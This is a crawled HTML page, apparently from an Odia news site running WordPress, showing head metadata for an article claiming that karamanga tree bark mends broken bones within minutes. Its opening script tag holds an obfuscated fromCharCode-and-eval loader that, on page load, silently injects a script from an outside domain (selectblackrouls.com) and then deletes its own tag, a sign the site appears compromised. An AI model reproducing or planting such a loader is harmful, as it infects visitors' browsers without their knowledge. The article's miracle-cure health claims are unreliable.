

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/
body_size: 24988
content:
    <!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="କରମଙ୍ଗା ଗଛ ଭାରତରେ ମିଳୁଥିବା ଏକ ଔଷଧୀୟ ବୃକ୍ଷ ଅଟେ , ଏହି ଗଛର ଛାଲ ବିଷୟରେ ଆପଣ ନିଶ୍ଚିତ ଭାବେ ଶୁଣିଥିବେ , ଏହି ଛାଲକୁ ଖରାରେ ସୁଖାଇ ତାହାର ପାଉଡର ବନା ହୋଇଥାଏ , ଯାହା ଗୋଟେ ରୋଗ ନୁହେଁ ବରଂ ନାନାଦି ରୋଗରୁ ଉପଶମ ଦେଇଥାଏ । ହୃଦ ରୋଗୀଙ୍କ ପାଇଁ ଏହା ବହୁତ ଆରାମ ଦେଇଥାଏ , ଏହାର ବ୍ୟବହାରରେ ଉଚ୍ଚ ରକ୍ତଚାପ, ବଢିଯାଇଥିବା କୋଲେଷ୍ଟ୍ରୋଲ୍ ହୃଦ ଘାତ ଓ ଓଜନ" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Odia Express - Leading Odia News Portal of Odisha" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ଭାଙ୍ଗିଯାଇଥିବା ହାଡକୁ କିଛି ମିନିଟ୍ ମଧ୍ୟରେ ଯୋଡି ଦେଇଥାଏ କରମଙ୍ଗା ଗଛର ଛାଲ , ଜାଣନ୍ତୁ କିପରି କରିବେ ଏହାର ବ୍ୟବହାର .. - Odia Express" />
		<meta property="og:description" content="କରମଙ୍ଗା ଗଛ ଭାରତରେ ମିଳୁଥିବା ଏକ ଔଷଧୀୟ ବୃକ୍ଷ ଅଟେ , ଏହି ଗଛର ଛାଲ ବିଷୟରେ ଆପଣ ନିଶ୍ଚିତ ଭାବେ ଶୁଣିଥିବେ , ଏହି ଛାଲକୁ ଖରାରେ ସୁଖାଇ ତାହାର ପାଉଡର ବନା ହୋଇଥାଏ , ଯାହା ଗୋଟେ ରୋଗ ନୁହେଁ ବରଂ ନାନାଦି ରୋଗରୁ ଉପଶମ ଦେଇଥାଏ । ହୃଦ ରୋଗୀଙ୍କ ପାଇଁ ଏହା ବହୁତ ଆରାମ ଦେଇଥାଏ , ଏହାର ବ୍ୟବହାରରେ ଉଚ୍ଚ ରକ୍ତଚାପ, ବଢିଯାଇଥିବା କୋଲେଷ୍ଟ୍ରୋଲ୍ ହୃଦ ଘାତ ଓ ଓଜନ" />
		<meta property="og:url" content="https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/" />
		<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:secure_url" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:width" content="100" />
		<meta property="og:image:height" content="130" />
		<meta property="article:published_time" content="2019-05-23T11:10:31+00:00" />
		<meta property="article:modified_time" content="2019-05-23T11:10:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ଭାଙ୍ଗିଯାଇଥିବା ହାଡକୁ କିଛି ମିନିଟ୍ ମଧ୍ୟରେ ଯୋଡି ଦେଇଥାଏ କରମଙ୍ଗା ଗଛର ଛାଲ , ଜାଣନ୍ତୁ କିପରି କରିବେ ଏହାର ବ୍ୟବହାର .. - Odia Express" />
		<meta name="twitter:description" content="କରମଙ୍ଗା ଗଛ ଭାରତରେ ମିଳୁଥିବା ଏକ ଔଷଧୀୟ ବୃକ୍ଷ ଅଟେ , ଏହି ଗଛର ଛାଲ ବିଷୟରେ ଆପଣ ନିଶ୍ଚିତ ଭାବେ ଶୁଣିଥିବେ , ଏହି ଛାଲକୁ ଖରାରେ ସୁଖାଇ ତାହାର ପାଉଡର ବନା ହୋଇଥାଏ , ଯାହା ଗୋଟେ ରୋଗ ନୁହେଁ ବରଂ ନାନାଦି ରୋଗରୁ ଉପଶମ ଦେଇଥାଏ । ହୃଦ ରୋଗୀଙ୍କ ପାଇଁ ଏହା ବହୁତ ଆରାମ ଦେଇଥାଏ , ଏହାର ବ୍ୟବହାରରେ ଉଚ୍ଚ ରକ୍ତଚାପ, ବଢିଯାଇଥିବା କୋଲେଷ୍ଟ୍ରୋଲ୍ ହୃଦ ଘାତ ଓ ଓଜନ" />
		<meta name="twitter:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/ehi-gachara-chala\/#blogposting","name":"\u0b2d\u0b3e\u0b19\u0b4d\u0b17\u0b3f\u0b2f\u0b3e\u0b07\u0b25\u0b3f\u0b2c\u0b3e \u0b39\u0b3e\u0b21\u0b15\u0b41 \u0b15\u0b3f\u0b1b\u0b3f \u0b2e\u0b3f\u0b28\u0b3f\u0b1f\u0b4d \u0b2e\u0b27\u0b4d\u0b5f\u0b30\u0b47 \u0b2f\u0b4b\u0b21\u0b3f \u0b26\u0b47\u0b07\u0b25\u0b3e\u0b0f \u0b15\u0b30\u0b2e\u0b19\u0b4d\u0b17\u0b3e \u0b17\u0b1b\u0b30 \u0b1b\u0b3e\u0b32 , \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 \u0b15\u0b3f\u0b2a\u0b30\u0b3f \u0b15\u0b30\u0b3f\u0b2c\u0b47 \u0b0f\u0b39\u0b3e\u0b30 \u0b2c\u0b4d\u0b5f\u0b2c\u0b39\u0b3e\u0b30 .. - Odia Express","headline":"\u0b2d\u0b3e\u0b19\u0b4d\u0b17\u0b3f\u0b2f\u0b3e\u0b07\u0b25\u0b3f\u0b2c\u0b3e \u0b39\u0b3e\u0b21\u0b15\u0b41 \u0b15\u0b3f\u0b1b\u0b3f \u0b2e\u0b3f\u0b28\u0b3f\u0b1f\u0b4d \u0b2e\u0b27\u0b4d\u0b5f\u0b30\u0b47 \u0b2f\u0b4b\u0b21\u0b3f \u0b26\u0b47\u0b07\u0b25\u0b3e\u0b0f \u0b15\u0b30\u0b2e\u0b19\u0b4d\u0b17\u0b3e \u0b17\u0b1b\u0b30 \u0b1b\u0b3e\u0b32 , \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 \u0b15\u0b3f\u0b2a\u0b30\u0b3f \u0b15\u0b30\u0b3f\u0b2c\u0b47 \u0b0f\u0b39\u0b3e\u0b30 \u0b2c\u0b4d\u0b5f\u0b2c\u0b39\u0b3e\u0b30 ..","author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/05\/tree-main.jpg","width":1000,"height":450},"datePublished":"2019-05-23T11:10:31+00:00","dateModified":"2019-05-23T11:10:31+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/ehi-gachara-chala\/#webpage"},"isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/ehi-gachara-chala\/#webpage"},"articleSection":"\u0b13\u0b21\u0b3f\u0b36\u0b3e"},{"@type":"BreadcrumbList","@id":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/ehi-gachara-chala\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/","name":"Home","description":"Leading Odia News Portal of Odisha","url":"https:\/\/www.odiaexpress.in\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/","name":"2019","url":"https:\/\/www.odiaexpress.in\/2019\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/05\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/05\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/05\/","name":"May","url":"https:\/\/www.odiaexpress.in\/2019\/05\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/","name":"23","url":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/ehi-gachara-chala\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2019\/05\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/ehi-gachara-chala\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/ehi-gachara-chala\/","name":"\u0b2d\u0b3e\u0b19\u0b4d\u0b17\u0b3f\u0b2f\u0b3e\u0b07\u0b25\u0b3f\u0b2c\u0b3e \u0b39\u0b3e\u0b21\u0b15\u0b41 \u0b15\u0b3f\u0b1b\u0b3f \u0b2e\u0b3f\u0b28\u0b3f\u0b1f\u0b4d \u0b2e\u0b27\u0b4d\u0b5f\u0b30\u0b47 \u0b2f\u0b4b\u0b21\u0b3f \u0b26\u0b47\u0b07\u0b25\u0b3e\u0b0f \u0b15\u0b30\u0b2e\u0b19\u0b4d\u0b17\u0b3e \u0b17\u0b1b\u0b30 \u0b1b\u0b3e\u0b32 , \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 \u0b15\u0b3f\u0b2a\u0b30\u0b3f \u0b15\u0b30\u0b3f\u0b2c\u0b47 \u0b0f\u0b39\u0b3e\u0b30 \u0b2c\u0b4d\u0b5f\u0b2c\u0b39\u0b3e\u0b30 ..","description":"\u0b15\u0b30\u0b2e\u0b19\u0b4d\u0b17\u0b3e \u0b17\u0b1b \u0b2d\u0b3e\u0b30\u0b24\u0b30\u0b47 \u0b2e\u0b3f\u0b33\u0b41\u0b25\u0b3f\u0b2c\u0b3e \u0b0f\u0b15 \u0b14\u0b37\u0b27\u0b40\u0b5f \u0b2c\u0b43\u0b15\u0b4d\u0b37 \u0b05\u0b1f\u0b47 , \u0b0f\u0b39\u0b3f \u0b17\u0b1b\u0b30 \u0b1b\u0b3e\u0b32 \u0b2c\u0b3f\u0b37\u0b5f\u0b30\u0b47 \u0b06\u0b2a\u0b23 \u0b28\u0b3f\u0b36\u0b4d\u0b1a\u0b3f\u0b24 \u0b2d\u0b3e\u0b2c\u0b47 \u0b36\u0b41\u0b23\u0b3f\u0b25\u0b3f\u0b2c\u0b47 , \u0b0f\u0b39\u0b3f \u0b1b\u0b3e\u0b32\u0b15\u0b41 \u0b16\u0b30\u0b3e\u0b30\u0b47 \u0b38\u0b41\u0b16\u0b3e\u0b07 \u0b24\u0b3e\u0b39\u0b3e\u0b30 \u0b2a\u0b3e\u0b09\u0b21\u0b30 \u0b2c\u0b28\u0b3e \u0b39\u0b4b\u0b07\u0b25\u0b3e\u0b0f , \u0b2f\u0b3e\u0b39\u0b3e \u0b17\u0b4b\u0b1f\u0b47 \u0b30\u0b4b\u0b17 \u0b28\u0b41\u0b39\u0b47\u0b01 \u0b2c\u0b30\u0b02 \u0b28\u0b3e\u0b28\u0b3e\u0b26\u0b3f \u0b30\u0b4b\u0b17\u0b30\u0b41 \u0b09\u0b2a\u0b36\u0b2e \u0b26\u0b47\u0b07\u0b25\u0b3e\u0b0f \u0964 \u0b39\u0b43\u0b26 \u0b30\u0b4b\u0b17\u0b40\u0b19\u0b4d\u0b15 \u0b2a\u0b3e\u0b07\u0b01 \u0b0f\u0b39\u0b3e \u0b2c\u0b39\u0b41\u0b24 \u0b06\u0b30\u0b3e\u0b2e \u0b26\u0b47\u0b07\u0b25\u0b3e\u0b0f , \u0b0f\u0b39\u0b3e\u0b30 \u0b2c\u0b4d\u0b5f\u0b2c\u0b39\u0b3e\u0b30\u0b30\u0b47 \u0b09\u0b1a\u0b4d\u0b1a \u0b30\u0b15\u0b4d\u0b24\u0b1a\u0b3e\u0b2a, \u0b2c\u0b22\u0b3f\u0b2f\u0b3e\u0b07\u0b25\u0b3f\u0b2c\u0b3e \u0b15\u0b4b\u0b32\u0b47\u0b37\u0b4d\u0b1f\u0b4d\u0b30\u0b4b\u0b32\u0b4d \u0b39\u0b43\u0b26 \u0b18\u0b3e\u0b24 \u0b13 \u0b13\u0b1c\u0b28","url":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/ehi-gachara-chala\/"},"previousItem":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.odiaexpress.in\/#organization","name":"Odia Express","url":"https:\/\/www.odiaexpress.in\/","logo":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2023\/04\/cropped-Odiya-Express-2-1.png","@id":"https:\/\/www.odiaexpress.in\/#organizationLogo","width":100,"height":130},"image":{"@id":"https:\/\/www.odiaexpress.in\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author","url":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/","name":"Odia Express","image":{"@type":"ImageObject","@id":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/ehi-gachara-chala\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Odia Express"}},{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/ehi-gachara-chala\/#webpage","url":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/ehi-gachara-chala\/","name":"\u0b2d\u0b3e\u0b19\u0b4d\u0b17\u0b3f\u0b2f\u0b3e\u0b07\u0b25\u0b3f\u0b2c\u0b3e \u0b39\u0b3e\u0b21\u0b15\u0b41 \u0b15\u0b3f\u0b1b\u0b3f \u0b2e\u0b3f\u0b28\u0b3f\u0b1f\u0b4d \u0b2e\u0b27\u0b4d\u0b5f\u0b30\u0b47 \u0b2f\u0b4b\u0b21\u0b3f \u0b26\u0b47\u0b07\u0b25\u0b3e\u0b0f \u0b15\u0b30\u0b2e\u0b19\u0b4d\u0b17\u0b3e \u0b17\u0b1b\u0b30 \u0b1b\u0b3e\u0b32 , \u0b1c\u0b3e\u0b23\u0b28\u0b4d\u0b24\u0b41 \u0b15\u0b3f\u0b2a\u0b30\u0b3f \u0b15\u0b30\u0b3f\u0b2c\u0b47 \u0b0f\u0b39\u0b3e\u0b30 \u0b2c\u0b4d\u0b5f\u0b2c\u0b39\u0b3e\u0b30 .. - Odia Express","description":"\u0b15\u0b30\u0b2e\u0b19\u0b4d\u0b17\u0b3e \u0b17\u0b1b \u0b2d\u0b3e\u0b30\u0b24\u0b30\u0b47 \u0b2e\u0b3f\u0b33\u0b41\u0b25\u0b3f\u0b2c\u0b3e \u0b0f\u0b15 \u0b14\u0b37\u0b27\u0b40\u0b5f \u0b2c\u0b43\u0b15\u0b4d\u0b37 \u0b05\u0b1f\u0b47 , \u0b0f\u0b39\u0b3f \u0b17\u0b1b\u0b30 \u0b1b\u0b3e\u0b32 \u0b2c\u0b3f\u0b37\u0b5f\u0b30\u0b47 \u0b06\u0b2a\u0b23 \u0b28\u0b3f\u0b36\u0b4d\u0b1a\u0b3f\u0b24 \u0b2d\u0b3e\u0b2c\u0b47 \u0b36\u0b41\u0b23\u0b3f\u0b25\u0b3f\u0b2c\u0b47 , \u0b0f\u0b39\u0b3f \u0b1b\u0b3e\u0b32\u0b15\u0b41 \u0b16\u0b30\u0b3e\u0b30\u0b47 \u0b38\u0b41\u0b16\u0b3e\u0b07 \u0b24\u0b3e\u0b39\u0b3e\u0b30 \u0b2a\u0b3e\u0b09\u0b21\u0b30 \u0b2c\u0b28\u0b3e \u0b39\u0b4b\u0b07\u0b25\u0b3e\u0b0f , \u0b2f\u0b3e\u0b39\u0b3e \u0b17\u0b4b\u0b1f\u0b47 \u0b30\u0b4b\u0b17 \u0b28\u0b41\u0b39\u0b47\u0b01 \u0b2c\u0b30\u0b02 \u0b28\u0b3e\u0b28\u0b3e\u0b26\u0b3f \u0b30\u0b4b\u0b17\u0b30\u0b41 \u0b09\u0b2a\u0b36\u0b2e \u0b26\u0b47\u0b07\u0b25\u0b3e\u0b0f \u0964 \u0b39\u0b43\u0b26 \u0b30\u0b4b\u0b17\u0b40\u0b19\u0b4d\u0b15 \u0b2a\u0b3e\u0b07\u0b01 \u0b0f\u0b39\u0b3e \u0b2c\u0b39\u0b41\u0b24 \u0b06\u0b30\u0b3e\u0b2e \u0b26\u0b47\u0b07\u0b25\u0b3e\u0b0f , \u0b0f\u0b39\u0b3e\u0b30 \u0b2c\u0b4d\u0b5f\u0b2c\u0b39\u0b3e\u0b30\u0b30\u0b47 \u0b09\u0b1a\u0b4d\u0b1a \u0b30\u0b15\u0b4d\u0b24\u0b1a\u0b3e\u0b2a, \u0b2c\u0b22\u0b3f\u0b2f\u0b3e\u0b07\u0b25\u0b3f\u0b2c\u0b3e \u0b15\u0b4b\u0b32\u0b47\u0b37\u0b4d\u0b1f\u0b4d\u0b30\u0b4b\u0b32\u0b4d \u0b39\u0b43\u0b26 \u0b18\u0b3e\u0b24 \u0b13 \u0b13\u0b1c\u0b28","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/ehi-gachara-chala\/#breadcrumblist"},"author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"creator":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/05\/tree-main.jpg","@id":"https:\/\/www.odiaexpress.in\/#mainImage","width":1000,"height":450},"primaryImageOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2019\/05\/23\/ehi-gachara-chala\/#mainImage"},"datePublished":"2019-05-23T11:10:31+00:00","dateModified":"2019-05-23T11:10:31+00:00"},{"@type":"WebSite","@id":"https:\/\/www.odiaexpress.in\/#website","url":"https:\/\/www.odiaexpress.in\/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ଭାଙ୍ଗିଯାଇଥିବା ହାଡକୁ କିଛି ମିନିଟ୍ ମଧ୍ୟରେ ଯୋଡି ଦେଇଥାଏ କରମଙ୍ଗା ଗଛର ଛାଲ , ଜାଣନ୍ତୁ କିପରି କରିବେ ଏହାର ବ୍ୟବହାର .. - Odia Express</title>
	<link rel="canonical" href="https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ଭାଙ୍ଗିଯାଇଥିବା ହାଡକୁ କିଛି ମିନିଟ୍ ମଧ୍ୟରେ ଯୋଡି ଦେଇଥାଏ କରମଙ୍ଗା ଗଛର ଛାଲ , ଜାଣନ୍ତୁ କିପରି କରିବେ ଏହାର ବ୍ୟବହାର .. - Odia Express" />
	<meta property="og:description" content="କରମଙ୍ଗା ଗଛ ଭାରତରେ ମିଳୁଥିବା ଏକ ଔଷଧୀୟ ବୃକ୍ଷ ଅଟେ , ଏହି ଗଛର ଛାଲ ବିଷୟରେ ଆପଣ ନିଶ୍ଚିତ..." />
	<meta property="og:url" content="https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/" />
	<meta property="og:site_name" content="Odia Express" />
	<meta property="article:published_time" content="2019-05-23T11:10:31+00:00" />
	<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2019/05/tree-main.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Odia Express" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Odia Express" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/#article","isPartOf":{"@id":"https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/"},"author":{"name":"Odia Express","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435"},"headline":"ଭାଙ୍ଗିଯାଇଥିବା ହାଡକୁ କିଛି ମିନିଟ୍ ମଧ୍ୟରେ ଯୋଡି ଦେଇଥାଏ କରମଙ୍ଗା ଗଛର ଛାଲ , ଜାଣନ୍ତୁ କିପରି କରିବେ ଏହାର ବ୍ୟବହାର ..","datePublished":"2019-05-23T11:10:31+00:00","dateModified":"2019-05-23T11:10:31+00:00","mainEntityOfPage":{"@id":"https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://www.odiaexpress.in/#organization"},"image":{"@id":"https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/05/tree-main.jpg","articleSection":["ଓଡିଶା"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/#respond"]}]},{"@type":"WebPage","@id":"https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/","url":"https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/","name":"ଭାଙ୍ଗିଯାଇଥିବା ହାଡକୁ କିଛି ମିନିଟ୍ ମଧ୍ୟରେ ଯୋଡି ଦେଇଥାଏ କରମଙ୍ଗା ଗଛର ଛାଲ , ଜାଣନ୍ତୁ କିପରି କରିବେ ଏହାର ବ୍ୟବହାର .. - Odia Express","isPartOf":{"@id":"https://www.odiaexpress.in/#website"},"primaryImageOfPage":{"@id":"https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/#primaryimage"},"image":{"@id":"https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/05/tree-main.jpg","datePublished":"2019-05-23T11:10:31+00:00","dateModified":"2019-05-23T11:10:31+00:00","breadcrumb":{"@id":"https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/#primaryimage","url":"https://www.odiaexpress.in/wp-content/uploads/2019/05/tree-main.jpg","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/05/tree-main.jpg","width":1000,"height":450},{"@type":"BreadcrumbList","@id":"https://www.odiaexpress.in/2019/05/23/ehi-gachara-chala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.odiaexpress.in/"},{"@type":"ListItem","position":2,"name":"ଭାଙ୍ଗିଯାଇଥିବା ହାଡକୁ କିଛି ମିନିଟ୍ ମଧ୍ୟରେ ଯୋଡି ଦେଇଥାଏ କରମଙ୍ଗା ଗଛର ଛାଲ , ଜାଣନ୍ତୁ କିପରି କରିବେ ଏହାର ବ୍ୟବହାର .."}]},{"@type":"WebSite","@id":"https://www.odiaexpress.in/#website","url":"https://www.odiaexpress.in/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","publisher":{"@id":"https://www.odiaexpress.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.odiaexpress.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.odiaexpress.in/#organization","name":"Odia Express","url":"https://www.odiaexpress.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/logo/image/","url":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","width":100,"height":130,"caption":"Odia 